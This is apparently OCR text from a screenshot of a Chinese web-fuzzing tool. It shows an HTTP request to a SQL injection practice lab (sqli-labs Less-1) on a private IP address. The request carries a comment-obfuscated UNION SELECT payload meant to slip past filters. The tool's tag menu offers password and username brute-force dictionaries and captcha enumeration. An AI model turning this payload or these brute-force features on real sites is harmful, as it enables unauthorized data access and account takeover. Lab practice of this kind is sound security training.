 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-1/?id=1%27union/*//*//*!12345select*/--%20- HTTP/1.1
2 Host ? : 192.168.2.70
插入标签 编码 解码
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
常用标签 12 添加 +
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Ma
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/
7 Accept: text/html,application/xhtml+xml,appl
webp,image/apng,*/*;q=0.8,application/signed
8
9
随机生成字符串数{{randstr(1,1010)}}
重复发包{{repeat(3)}}
插入本地文件
插入临时字典
插入模糊测试字典标签
密码爆破{{x(pass_top25)}}
用户名爆破{{x(user_top10)}}
6位验证码{{int(000000-99999...
4位验证码{{int(0000-9999|4)}}